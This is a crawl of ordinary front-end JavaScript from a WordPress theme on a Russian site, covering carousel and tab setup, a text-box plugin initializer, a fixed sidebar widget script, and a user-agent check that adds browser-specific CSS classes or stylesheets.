							items:3,
					},
					1000:{
							items:4,
							mouseDrag: false,
					}
			}
	});
	
	$( function() {
		$( "#tabs,#tabs-n2" ).tabs();
	 });
	
	$('header .fa-bars').click(function(){
		$(this).next().slideToggle(400);
	});
	
	//table width fix
	$(".page-post-content table").each(function(){
		el = $(this);
		el.removeAttr("width").removeAttr("style");
		el.wrap('<div style="overflow-x:auto;width:100%;"></div>');
		el.find("td").removeAttr("width");
		el.find("th").removeAttr("width");
	});
	
}); // end document ready


    jQuery(document).ready(function($) {
        var u = {
                direction: "vertical"
            },
            t, r, i;
        if (stbUserOptions.mode != "js") {
            t = stbUserOptions.cssOptions;

            function f($) {
                return n.toggleClass("stb-hidden").toggleClass("stb-visible"), !1
            }
            $(".stb-tool").bind("click", function() {
                var s = n(this).attr("id").split("-"),
                    i = s[2],
                    r = n("#stb-container-" + i),
                    e = n("#stb-body-box-" + i),
                    o = n("#stb-toolimg-" + i);
                return r.hasClass("stb-visible") ? (e.hide("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgShow,
                    title: t.strShow
                })) : (e.show("blind", u, 500, function() {
                    f(r)
                }), o.attr({
                    src: t.imgHide,
                    title: t.strHide
                })), !1
            })
        }
        stbUserOptions.mode != "css" && (r = stbUserOptions.jsOptions, i = stbUserOptions.styles, $.each(i, function(n, t) {
            t.stype != "system" ? stbThemes.register(t.slug, t.jsStyle) : stbThemes.update(t.slug, t.jsStyle)
        }), $.each(i, function(t, i) {
            $(".stb-level-0.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $.each(i, function(t, i) {
            $(".stb-level-1.stb-" + i.slug + "-box ").stb(i.slug, r)
        }), $("li a[href^=#tab]").click(function() {
            $($(this).attr("href") + " .stb-body").stbRedraw()
        }))
    })


function q2w3_sidebar_init() {
    for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
    jQuery(window).on("resize", function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    });
    var b = function() {
        for (var a = ["WebKit", "Moz", "O", "Ms", ""], b = 0; b < a.length; b++)
            if (a[b] + "MutationObserver" in window) return window[a[b] + "MutationObserver"];
        return !1
    }();
    if (0 == q2w3_sidebar_options[0].disable_mo_api && b) {
        q2w3Refresh = !1;
        var c = new b(function(a) {
            a.forEach(function(a) {
                q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(a.target.id) == -1 && a.target.className.indexOf("q2w3-fixed-widget-container") == -1 && (q2w3Refresh = !0)
            })
        });
        c.observe(document.body, {
            childList: !0,
            attributes: !0,
            attributeFilter: ["style", "class"],
            subtree: !0
        }), setInterval(function() {
            if (q2w3Refresh) {
                for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a]);
                q2w3Refresh = !1
            }
        }, 300)
    } else console.log("MutationObserver not supported or disabled!"), q2w3_sidebar_options[0].refresh_interval > 0 && setInterval(function() {
        for (var a = 0; a < q2w3_sidebar_options.length; a++) q2w3_sidebar(q2w3_sidebar_options[a])
    }, q2w3_sidebar_options[0].refresh_interval)
}

function q2w3_exclude_mutations_array(a) {
    for (var b = new Array, c = 0; c < a.length; c++)
        if (a[c].widgets.length > 0)
            for (var d = 0; d < a[c].widgets.length; d++) b.push(a[c].widgets[d]), b.push(a[c].widgets[d] + "_clone");
    return b
}

function q2w3_sidebar(a) {
    function b() {}

    function j(b) {
        var c = b.offset_top - b.fixed_margin_top,
            f = e - a.margin_bottom;
        a.stop_id && jQuery("#" + a.stop_id).length && (f = jQuery("#" + a.stop_id).offset().top - a.margin_bottom);
        var g;
        g = a.width_inherit ? "inherit" : b.obj.css("width");
        var h = !1,
            i = !1,
            j = !1;
        jQuery(window).on("scroll." + a.sidebar, function(e) {
            if (jQuery(window).width() <= a.screen_max_width || jQuery(window).height() <= a.screen_max_height) j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), b.obj.css("margin", ""), b.obj.css("padding", ""), widget_obj.parent().css("height", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1);
            else {
                var k = jQuery(this).scrollTop();
                k + b.fixed_margin_bottom >= f ? (i || (b.obj.css("position", "fixed"), b.obj.css("top", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), i = !0, h = !1, j = !1), b.obj.css("bottom", k + d + b.next_widgets_height - f)) : k >= c ? h || (b.obj.css("position", "fixed"), b.obj.css("top", b.fixed_margin_top), b.obj.css("bottom", ""), b.obj.css("width", g), jQuery("#" + b.clone_id).length <= 0 && b.obj.before(b.clone), h = !0, i = !1, j = !1) : j || (b.obj.css("position", ""), b.obj.css("top", ""), b.obj.css("bottom", ""), b.obj.css("width", ""), jQuery("#" + b.clone_id).length > 0 && jQuery("#" + b.clone_id).remove(), j = !0, h = !1, i = !1)
            }
        }).trigger("scroll." + a.sidebar)
    }
    if (!a) return !1;
    if (!a.widgets) return !1;
    if (a.widgets.length < 1) return !1;
    a.sidebar || (a.sidebar = "q2w3-default-sidebar");
    var c = new Array,
        d = jQuery(window).height(),
        e = jQuery(document).height(),
        f = a.margin_top;
    jQuery("#wpadminbar").length && (f = a.margin_top + jQuery("#wpadminbar").height()), jQuery(".q2w3-widget-clone-" + a.sidebar).remove();
    for (var g = 0; g < a.widgets.length; g++) widget_obj = jQuery("#" + a.widgets[g]), widget_obj.css("position", ""), widget_obj.attr("id") ? (c[g] = new b, c[g].obj = widget_obj, c[g].clone = widget_obj.clone(), c[g].clone.children().remove(), c[g].clone_id = widget_obj.attr("id") + "_clone", c[g].clone.addClass("q2w3-widget-clone-" + a.sidebar), c[g].clone.attr("id", c[g].clone_id), c[g].clone.css("height", widget_obj.height()), c[g].clone.css("visibility", "hidden"), c[g].offset_top = widget_obj.offset().top, c[g].fixed_margin_top = f, c[g].height = widget_obj.outerHeight(!0), c[g].fixed_margin_bottom = f + c[g].height, f += c[g].height) : c[g] = !1;
    for (var i, h = 0, g = c.length - 1; g >= 0; g--) c[g] && (c[g].next_widgets_height = h, c[g].fixed_margin_bottom += h, h += c[g].height, i || (i = widget_obj.parent(), i.addClass("q2w3-fixed-widget-container"), i.css("height", ""), i.height(i.height())));
    jQuery(window).off("scroll." + a.sidebar);
    for (var g = 0; g < c.length; g++) c[g] && j(c[g])
}
"undefined" != typeof q2w3_sidebar_options && q2w3_sidebar_options.length > 0 ? window.jQuery ? q2w3_sidebar_options[0].window_load_hook ? jQuery(window).load(q2w3_sidebar_init()) : jQuery(document).ready(q2w3_sidebar_init()) : console.log("jQuery is not loaded!") : console.log("q2w3_sidebar_options not found!");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://diwis.ru/wp-content/themes/diwis/js/browser.js
body_size: 495
content:
function browser_name($){
      var browser_id = navigator.userAgent;    
      // перечень условий
    if (browser_id.search(/Chrome/) != -1) return 'Google Chrome';
    if (browser_id.search(/Firefox/) != -1) return 'Firefox';
    if (browser_id.search(/Opera/) != -1) return 'Opera';
    if (browser_id.search(/Safari/) != -1) return 'Safari';
    if (browser_id.search(/MSIE/) != -1) return 'Internet Explorer';
    
    return 'Не определен';
}

var browser = browser_name();// даелее проверям если браузер Google Chrome то выводим соответствующий фрагмент кода при помощи document.write
	if (browser=="Google Chrome") {
		    jQuery('body').addClass('Chrome');
		   
	}
	
	//и так для каждого браузера
	else if (browser=="Firefox") {
		    $('body').addClass('Firefox');
	}
	
	else if (browser=="Safari") {
		    document.write('<link rel="stylesheet" href="/wp-content/themes/diwis/css/safari.css" />');
	}
	
	else if (browser=="Internet Explorer") {
		    document.write('<link rel="stylesheet" href="IE.css" />');
	}
	
	else if (browser=="Opera") {
		    $('body').addClass('Opera');
	}
	
	else{
		 document.write('<center><h2>Хм! Какой то непонятный браузер</h2></center>');
	}